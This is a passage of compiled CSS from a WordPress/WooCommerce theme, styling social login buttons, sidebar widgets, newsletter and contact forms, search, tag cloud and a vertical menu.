  -o-transform: scale(0);
  transform: scale(0);
}
/* line 2524, ../sass/template/_elements.scss */
.deleted_wpb_single_image:hover:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* line 2527, ../sass/template/_elements.scss */
.deleted_wpb_single_image:hover:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 2533, ../sass/template/_elements.scss */
.social-connect ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 2537, ../sass/template/_elements.scss */
.social-connect ul li {
  margin: 20px 0 0;
}
/* line 2539, ../sass/template/_elements.scss */
.social-connect ul li a {
  min-width: 210px;
  width: 100%;
  font-size: 16px;
  min-width: 210px;
  text-transform: capitalize;
  width: 100%;
  text-align: left;
}
/* line 2547, ../sass/template/_elements.scss */
.social-connect ul li a.btn-facebook {
  background: #3b5999;
  border-color: #3b5999;
}
/* line 2551, ../sass/template/_elements.scss */
.social-connect ul li a.btn-twitter {
  background: #1da1f3;
  border-color: #1da1f3;
}
/* line 2555, ../sass/template/_elements.scss */
.social-connect ul li a.btn-google {
  background: #ea3347;
  border-color: #ea3347;
}
/* line 2559, ../sass/template/_elements.scss */
.social-connect ul li a i {
  display: inline-block;
  font-size: 22px;
  margin-right: 15px;
}

/* 11. widgets */
/*------------------------------------*\
    Widget
\*------------------------------------*/
/* line 5, ../sass/template/_widgets.scss */
.widget label {
  font-weight: 400;
}
/* line 9, ../sass/template/_widgets.scss */
.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative;
}
/* line 13, ../sass/template/_widgets.scss */
.widget .widget_sp_image-image-link img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
/* line 21, ../sass/template/_widgets.scss */
.widget.widget_text img {
  margin: 15px 0;
  height: auto;
}
/* line 27, ../sass/template/_widgets.scss */
.widget.widget_rss .widget-title {
  background: none;
}
/* line 29, ../sass/template/_widgets.scss */
.widget.widget_rss .widget-title img {
  vertical-align: middle;
}
/* line 373, ../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 379, ../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
/* line 385, ../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
  top: 24px;
}
/* line 392, ../sass/mixins/_template-mixins.scss */
.widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
/* line 34, ../sass/template/_widgets.scss */
.widget.widget_rss ul li {
  background: none;
}
/* line 36, ../sass/template/_widgets.scss */
.widget.widget_rss ul li a {
  padding: 0;
}
/* line 373, ../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 379, ../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
/* line 385, ../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
  top: 24px;
}
/* line 392, ../sass/mixins/_template-mixins.scss */
.widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
/* line 44, ../sass/template/_widgets.scss */
.widget.widget_recent_comments ul li {
  background: none;
}
/* line 50, ../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget {
  list-style: none;
}
/* line 52, ../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget li {
  padding: 15px;
  overflow: hidden;
}
/* line 55, ../sass/template/_widgets.scss */
.widget.widget_recent_reviews ul.product_list_widget li a img {
  float: left;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.widget_recent_reviews ul.product_list_widget li a img {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 64, ../sass/template/_widgets.scss */
.widget.widget_product_search .woocommerce-product-search {
  padding: 20px 15px;
}
/* line 66, ../sass/template/_widgets.scss */
.widget.widget_product_search .woocommerce-product-search label.screen-reader-text {
  display: none;
}
/* line 74, ../sass/template/_widgets.scss */
.widget.yith-woocompare-widget .products-list {
  padding-top: 20px;
  padding-bottom: 20px;
}
/* line 79, ../sass/template/_widgets.scss */
.widget.yith-woocompare-widget a.clear-all {
  margin-bottom: 20px;
  margin-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.yith-woocompare-widget a.clear-all {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 83, ../sass/template/_widgets.scss */
.widget.yith-woocompare-widget a.compare {
  margin-bottom: 20px;
  margin-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.yith-woocompare-widget a.compare {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 92, ../sass/template/_widgets.scss */
.widget.widget_shopping_cart .widget_shopping_cart_content {
  padding: 20px 15px;
  overflow: hidden;
}
/* line 101, ../sass/template/_widgets.scss */
.widget.widget_recent_entries ul li a {
  display: block;
}
/* line 108, ../sass/template/_widgets.scss */
.widget.widget_mc4wp_widget .mc4wp-form {
  padding: 20px;
}
/* line 113, ../sass/template/_widgets.scss */
.widget.widget-timework strong {
  color: #000;
  font-weight: 500;
}

/* line 120, ../sass/template/_widgets.scss */
.calendar_wrap caption {
  background: #888f99;
  color: #fff;
  padding: 12px;
  font-size: 14px;
  font-weight: 700;
  font-family: "Dosis";
  text-transform: uppercase;
}
/* line 129, ../sass/template/_widgets.scss */
.calendar_wrap th {
  text-align: center;
}
/* line 132, ../sass/template/_widgets.scss */
.calendar_wrap td {
  text-align: center;
  padding: 7px 10px !important;
}
/* line 138, ../sass/template/_widgets.scss */
.calendar_wrap th td:last-child,
.calendar_wrap th td:first-child,
.calendar_wrap tr td:last-child,
.calendar_wrap tr td:first-child {
  color: #ef3a3a;
}
/* line 143, ../sass/template/_widgets.scss */
.calendar_wrap tfoot {
  display: none;
}
/* line 146, ../sass/template/_widgets.scss */
.calendar_wrap #today {
  background: #eef1f5;
  border: 1px solid #009cff;
}

/* line 152, ../sass/template/_widgets.scss */
.form-contact {
  max-width: 570px;
  margin: auto;
}
/* line 155, ../sass/template/_widgets.scss */
.form-contact .title {
  text-align: center;
  color: #fff;
  margin: 0 0 30px;
  font-size: 30px;
  text-transform: uppercase;
}
@media (min-width: 1024px) {
  /* line 163, ../sass/template/_widgets.scss */
  .form-contact .title {
    text-align: center;
    color: #fff;
    margin: 0 0 70px;
  }
}
/* line 169, ../sass/template/_widgets.scss */
.form-contact input:not(.btn),
.form-contact textarea {
  font-size: 14px;
  padding: 10px 0px;
  background: transparent;
  border-width: 0 0 2px;
  border-style: solid;
  border-color: #728195;
  width: 100%;
  color: #888f99;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 180, ../sass/template/_widgets.scss */
.form-contact input:not(.btn)::-webkit-input-placeholder,
.form-contact textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 183, ../sass/template/_widgets.scss */
.form-contact input:not(.btn)::-moz-placeholder,
.form-contact textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 186, ../sass/template/_widgets.scss */
.form-contact input:not(.btn):-ms-input-placeholder,
.form-contact textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 189, ../sass/template/_widgets.scss */
.form-contact input:not(.btn):-moz-placeholder,
.form-contact textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 192, ../sass/template/_widgets.scss */
.form-contact input:not(.btn):focus,
.form-contact textarea:focus {
  color: #009cff;
  border-color: #009cff;
}
/* line 197, ../sass/template/_widgets.scss */
.form-contact .btn {
  margin-top: 35px;
}

/* line 203, ../sass/template/_widgets.scss */
.contact-topbar > * {
  margin-right: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-topbar > * {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 205, ../sass/template/_widgets.scss */
.contact-topbar > *:last-child {
  margin: 0;
}
/* line 208, ../sass/template/_widgets.scss */
.contact-topbar > * i {
  margin-right: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-topbar > * i {
  margin-left: 6px;
  margin-right: inherit;
}

/* line 215, ../sass/template/_widgets.scss */
.widget_categories > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
/* line 219, ../sass/template/_widgets.scss */
.widget_categories > ul ul {
  list-style: none;
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_categories > ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 223, ../sass/template/_widgets.scss */
.widget_categories > ul li {
  line-height: 39px;
  margin: 0;
  overflow: hidden;
  clear: both;
}
/* line 228, ../sass/template/_widgets.scss */
.widget_categories > ul li a {
  position: relative;
}

/* line 236, ../sass/template/_widgets.scss */
.special .post-info {
  position: relative;
}
/* line 238, ../sass/template/_widgets.scss */
.special .post-info:before {
  border-width: 14px 20px;
  border-style: solid;
  border-color: #f4f4f4 transparent transparent;
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  z-index: 2;
}
/* line 251, ../sass/template/_widgets.scss */
.special .special-items > div:nth-child(2n) .post-info {
  position: relative;
}
/* line 253, ../sass/template/_widgets.scss */
.special .special-items > div:nth-child(2n) .post-info:before {
  border-color: transparent transparent #f4f4f4;
  top: inherit;
  bottom: 100%;
}

/* line 263, ../sass/template/_widgets.scss */
.widget_recent_entries > ul {
  padding: 0;
  margin: 0;
  list-style: outside none none;
}
/* line 267, ../sass/template/_widgets.scss */
.widget_recent_entries > ul li {
  line-height: 26px;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 272, ../sass/template/_widgets.scss */
.widget_recent_entries > ul li a {
  font-weight: 400;
}

/*------------------------------------*\
    Widget Contact Us
\*------------------------------------*/
/* line 282, ../sass/template/_widgets.scss */
.contact {
  margin: 0;
  padding: 0;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.contact:before, .contact:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.contact:after {
  clear: both;
}
/* line 286, ../sass/template/_widgets.scss */
.contact dt {
  float: left;
  width: 30px;
  height: auto;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact dt {
  float: right;
}
/* line 290, ../sass/template/_widgets.scss */
.contact dd {
  overflow: hidden;
  margin-bottom: 5px;
}
/* line 294, ../sass/template/_widgets.scss */
.contact .contact-icon {
  display: block;
  text-align: center;
  background: #009cff;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact .contact-icon {
  float: right;
}
/* line 301, ../sass/template/_widgets.scss */
.contact .contact-icon .fa {
  color: #fff;
  font-size: 16px;
  margin: 0 0 0 4px;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .contact .contact-icon .fa {
  margin: 0 4px 0 0;
}

/* line 309, ../sass/template/_widgets.scss */
.form7-style1 .input-group-btn > .btn {
  border-left: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .form7-style1 .input-group-btn > .btn {
  border-right: none;
  border-left: inherit;
}

/* line 314, ../sass/template/_widgets.scss */
.form7-style2 .btn,
.form7-style2 input.form-control {
  background: #f7f7f7;
  border-color: #f7f7f7;
}

/*------------------------------------*\
    Widget mailchip
\*------------------------------------*/
/* line 323, ../sass/template/_widgets.scss */
.mc4wp-form-basic, .mc4wp-form-basic input, .mc4wp-form-basic label, .mc4wp-form-theme, .mc4wp-form-theme input, .mc4wp-form-theme label {
  line-height: inherit;
}

/* line 327, ../sass/template/_widgets.scss */
.mc4wp-form-basic .form-control {
  max-width: 100% !important;
}

/* line 332, ../sass/template/_widgets.scss */
.mail-form .input-group {
  width: 100%;
  margin: 0 0 10px;
}

/* line 338, ../sass/template/_widgets.scss */
.widget-newletter.style1 .widget-description {
  font-weight: 400;
  margin: 0 0 12px;
  color: #888f99;
  font-size: 14px;
}
/* line 345, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .input-group-btn {
  vertical-align: top;
}
/* line 348, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-color: #38475c;
  background: #38475c;
  color: #888f99;
}
/* line 354, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #888f99;
}
/* line 357, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #888f99;
}
/* line 360, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #888f99;
}
/* line 363, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #888f99;
}
/* line 366, ../sass/template/_widgets.scss */
.widget-newletter.style1 form .form-control:focus {
  color: #fff;
}
/* line 371, ../sass/template/_widgets.scss */
.widget-newletter.style1 .widget-title {
  font-family: "Dosis";
  text-transform: uppercase;
  color: #009cff;
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 20px;
}

/* line 380, ../sass/template/_widgets.scss */
.widget-newletter.style2 {
  max-width: 1000px;
  margin: auto;
  overflow: hidden;
}
@media (min-width: 768px) {
  /* line 385, ../sass/template/_widgets.scss */
  .widget-newletter.style2 .widget-content,
  .widget-newletter.style2 .widget-title {
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .widget-newletter.style2 .widget-content, .rtl
  .widget-newletter.style2 .widget-title {
    float: right;
  }
  /* line 389, ../sass/template/_widgets.scss */
  .widget-newletter.style2 .widget-title {
    width: 30%;
  }
  /* line 392, ../sass/template/_widgets.scss */
  .widget-newletter.style2 .widget-content {
    width: 70%;
  }
}
/* line 396, ../sass/template/_widgets.scss */
.widget-newletter.style2 .widget-title {
  font-size: 36px;
  color: #fff;
  line-height: 1.1;
  font-weight: 700;
  margin-bottom: 0;
  text-transform: uppercase;
}
/* line 403, ../sass/template/_widgets.scss */
.widget-newletter.style2 .widget-title .subtitle {
  font-size: 18px;
  display: block;
}
/* line 408, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control {
  border-width: 0 0 2px;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-style: solid;
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
  background: transparent !important;
}
/* line 416, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
/* line 419, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
/* line 422, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
/* line 425, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
/* line 428, ../sass/template/_widgets.scss */
.widget-newletter.style2 .form-control:focus {
  color: #fff;
  border-color: #fff;
}
/* line 433, ../sass/template/_widgets.scss */
.widget-newletter.style2 .input-group-btn {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  position: relative;
  z-index: 9;
}
/* line 438, ../sass/template/_widgets.scss */
.widget-newletter.style2 .btn {
  background: transparent !important;
  color: #fff;
  border: none;
  position: relative;
  width: 45px;
  padding-left: 0;
  padding-right: 0;
  overflow: hidden;
  font-size: 0;
  height: 49px;
}
/* line 449, ../sass/template/_widgets.scss */
.widget-newletter.style2 .btn:before {
  font-family: 'apushome';
  content: "\e936";
  font-size: 24px;
  width: 45px;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
}

/* line 462, ../sass/template/_widgets.scss */
.widget-newletter.style3 .widget-title {
  font-size: 30px;
  margin: 0 0 3px;
  color: #2c394c;
}
/* line 467, ../sass/template/_widgets.scss */
.widget-newletter.style3 .widget-description {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 45px;
  font-family: "Dosis";
}
/* line 474, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group {
  display: block;
}
/* line 476, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control {
  float: none;
  width: 100%;
  background: transparent;
  display: block;
  color: #fff;
  border-width: 0 0 2px;
  border-color: rgba(255, 255, 255, 0.5);
}
/* line 482, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
/* line 485, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
/* line 488, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
/* line 491, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
/* line 497, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .input-group-btn {
  float: none;
  display: block;
  margin-top: 30px;
  width: 100%;
}
/* line 503, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .btn {
  width: 100%;
  background: #2c394c;
  border-color: #2c394c;
  color: #888f99;
}
/* line 508, ../sass/template/_widgets.scss */
.widget-newletter.style3 .input-group .btn:hover, .widget-newletter.style3 .input-group .btn:active, .widget-newletter.style3 .input-group .btn:focus {
  color: #fff;
}

/* line 515, ../sass/template/_widgets.scss */
.widget-newletter.style4 .widget-description {
  margin-bottom: 20px;
}
/* line 518, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group {
  border: 2px solid #009cff;
}
/* line 520, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .btn,
.widget-newletter.style4 .input-group .form-control {
  border: none;
}
/* line 524, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .form-control {
  height: 46px;
}
/* line 527, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .btn {
  margin-right: 2px;
  width: 45px;
  height: 42px;
  color: #fff;
  background: #009cff;
  overflow: hidden;
  padding: 0;
  font-size: 0;
  position: relative;
  text-align: center;
  line-height: 42px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-newletter.style4 .input-group .btn {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 538, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .btn:before {
  position: absolute;
  letter-spacing: -2px;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 18px;
  font-family: 'apushome';
  content: "\e918";
}
/* line 548, ../sass/template/_widgets.scss */
.widget-newletter.style4 .input-group .btn:hover, .widget-newletter.style4 .input-group .btn:active, .widget-newletter.style4 .input-group .btn:focus {
  color: #fff;
  background: #0083d6;
}

/* line 558, ../sass/template/_widgets.scss */
.widget.contact.style1 ul li {
  margin-bottom: 10px;
}
/* line 562, ../sass/template/_widgets.scss */
.widget.contact ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 566, ../sass/template/_widgets.scss */
.widget.contact ul i {
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget.contact ul i {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 569, ../sass/template/_widgets.scss */
.widget.contact ul li {
  margin-bottom: 15px;
}
/* line 574, ../sass/template/_widgets.scss */
.widget.contact.style2 ul li {
  margin-bottom: 10px;
}
/* line 576, ../sass/template/_widgets.scss */
.widget.contact.style2 ul li:last-child {
  margin: 0;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
/* line 586, ../sass/template/_widgets.scss */
.apus-sidebar select, .apus-sidebar table {
  width: 100%;
}
/* line 590, ../sass/template/_widgets.scss */
.apus-sidebar .post-widget .blog-title, .apus-sidebar .post-widget h6 {
  margin: 0 0 5px;
  line-height: 1.4;
  font-weight: 400;
  font-size: 14px;
  height: 40px;
  overflow: hidden;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}

/*------------------------------------*\
    search
\*------------------------------------*/
/* line 605, ../sass/template/_widgets.scss */
.apus-search-form .input-group-addon, .apus-search-form .input-group-btn {
  vertical-align: top;
}
/* line 608, ../sass/template/_widgets.scss */
.apus-search-form .apus-search {
  border-right: 0;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus-search-form .apus-search {
  border-left: 0;
  border-right: inherit;
}
/* line 610, ../sass/template/_widgets.scss */
.apus-search-form .apus-search:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #e2e2e2;
}
/* line 615, ../sass/template/_widgets.scss */
.apus-search-form .form-control,
.apus-search-form .btn {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-color: #e2e2e2;
}
/* line 620, ../sass/template/_widgets.scss */
.apus-search-form .button-search {
  padding-right: 12px 30px;
  padding-left: 12px 30px;
}
/* line 623, ../sass/template/_widgets.scss */
.apus-search-form .button-search:hover, .apus-search-form .button-search:active {
  color: #fff;
  background: #009cff;
  border-color: #009cff;
}

/* line 630, ../sass/template/_widgets.scss */
.widget-search {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
}
/* line 634, ../sass/template/_widgets.scss */
.widget-search .form-control {
  border-color: #e2e2e2;
  border-width: 2px 0 2px 2px;
  height: 51px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 640, ../sass/template/_widgets.scss */
.widget-search .form-control:focus {
  border-color: #e2e2e2;
}
/* line 644, ../sass/template/_widgets.scss */
.widget-search .input-group-btn {
  vertical-align: top;
}
/* line 646, ../sass/template/_widgets.scss */
.widget-search .input-group-btn .btn {
  padding-left: 12px;
  padding-right: 12px;
  background: #fff;
  color: #262626;
  border-color: #e2e2e2;
  border-width: 2px 2px 2px 0;
  border-style: solid;
}
/* line 654, ../sass/template/_widgets.scss */
.widget-search .input-group-btn .btn:hover {
  background: #009cff;
  color: #fff;
}

/* line 662, ../sass/template/_widgets.scss */
.support1 {
  line-height: 1;
  padding: 0 15px;
}
/* line 665, ../sass/template/_widgets.scss */
.support1 i {
  font-size: 28px;
}
/* line 668, ../sass/template/_widgets.scss */
.support1 .media-left {
  vertical-align: middle;
}
@media (min-width: 992px) {
  /* line 672, ../sass/template/_widgets.scss */
  .support1 .media-left {
    padding-right: 20px;
    border-right: 1px solid #e2e2e2;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .support1 .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .support1 .media-left {
    border-left: 1px solid #e2e2e2;
    border-right: inherit;
  }
  /* line 676, ../sass/template/_widgets.scss */
  .support1 .media-body {
    padding-left: 20px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .support1 .media-body {
    padding-right: 20px;
    padding-left: inherit;
  }
}
/* line 680, ../sass/template/_widgets.scss */
.support1 .title {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 5px;
  line-height: 1;
}
/* line 686, ../sass/template/_widgets.scss */
.support1 p {
  margin: 0;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
/* line 694, ../sass/template/_widgets.scss */
.tagcloud a {
  color: #2c394c;
  font-size: 14px !important;
  margin: 0 3px 4px 0;
  display: inline-block;
  float: left;
  padding: 8px 15px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: #f8f8f8;
  border: 2px solid #e2e2e2;
}
/* line 35, ../sass/rtl/_rtl.scss */
.rtl .tagcloud a {
  margin: 0 0 4px 3px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .tagcloud a {
  float: right;
}
/* line 704, ../sass/template/_widgets.scss */
.tagcloud a:focus, .tagcloud a:hover {
  color: #fff;
  background: #ffb900;
  border-color: #ffb900;
}

/* line 714, ../sass/template/_widgets.scss */
.widget-brand-logo {
  padding: 30px;
}
/* line 717, ../sass/template/_widgets.scss */
.widget-brand-logo .item-brand > a {
  display: block;
}
/* line 721, ../sass/template/_widgets.scss */
.widget-brand-logo .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 725, ../sass/template/_widgets.scss */
.widget-brand-logo:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*-----------------------------*\
        Widget Contact 
\*-----------------------------*/
/* line 735, ../sass/template/_widgets.scss */
.widget-infor .heding {
  font-family: "Karla", serif;
  font-weight: 400;
}
/* line 739, ../sass/template/_widgets.scss */
.widget-infor .infor-inner {
  margin: 0 0 20px;
}

/*-----------------------------*\
        Widget video
\*-----------------------------*/
/* line 749, ../sass/template/_widgets.scss */
.wpb_video_widget .video-description {
  text-transform: uppercase;
  font-weight: 400;
  line-height: 30px;
  font-size: 12px;
  color: #000;
}
/* line 756, ../sass/template/_widgets.scss */
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 60.7% !important;
}

/*-----------------------------*\
        Widget Vertical Menu
\*-----------------------------*/
/* line 763, ../sass/template/_widgets.scss */
.vertical-menu {
  display: none !important;
  padding: 0;
  background: #fff;
  z-index: 999;
}
/* line 768, ../sass/template/_widgets.scss */
.vertical-menu > .nav {
  position: relative;
  width: 100%;
  height: auto;
}
/* line 773, ../sass/template/_widgets.scss */
.vertical-menu > .nav .open > a, .vertical-menu > .nav .open > a:hover, .vertical-menu > .nav .open > a:focus,
.vertical-menu > .nav .active > a,
.vertical-menu > .nav .active > a:hover,
.vertical-menu > .nav .active > a:focus {
  color: #009cff;
}
/* line 779, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li {
  float: none;
  position: static;
  border-bottom: 1px solid #e2e2e2;
}
/* line 784, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li.active > a {
  color: #009cff;
  background: #fafafa;
}
/* line 789, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a {
  color: #414141;
  padding: 15px 20px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  white-space: nowrap;
}
/* line 796, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a:hover {
  color: #009cff;
  background: #fafafa;
}
/* line 800, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a .fa {
  font-size: 15px;
  min-width: 15px;
  margin-right: 12px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu > .nav > li > a .fa {
  margin-left: 12px;
  margin-right: inherit;
}
/* line 806, ../sass/template/_widgets.scss */
.vertical-menu > .nav > li .dropdown-menu {
  min-width: 230px;
  min-height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 812, ../sass/template/_widgets.scss */
.vertical-menu > .nav .product-block {
  padding: 0 !important;
  overflow: hidden;
  display: block;
}
/* line 819, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu {
  margin: 0;
  padding: 30px;
  border: none;
  top: 0;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.vertical-menu .dropdown-menu:before, .vertical-menu .dropdown-menu:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.vertical-menu .dropdown-menu:after {
  clear: both;
}
/* line 825, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul {
  padding: 0;
  list-style: none;
}
/* line 828, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li {
  line-height: 34px;
}
/* line 830, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li a {
  color: #414141;
}
/* line 832, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li a:hover, .vertical-menu .dropdown-menu ul li a.active {
  color: #009cff;
}
/* line 838, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul ul {
  padding-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .vertical-menu .dropdown-menu ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 843, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu .widget-title {
  border: none;
  font-size: 16px;
  padding: 0 0 15px;
  color: #2c394c;
}
/* line 850, ../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu .woocommerce .product-wrapper {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/* line 856, ../sass/template/_widgets.scss */
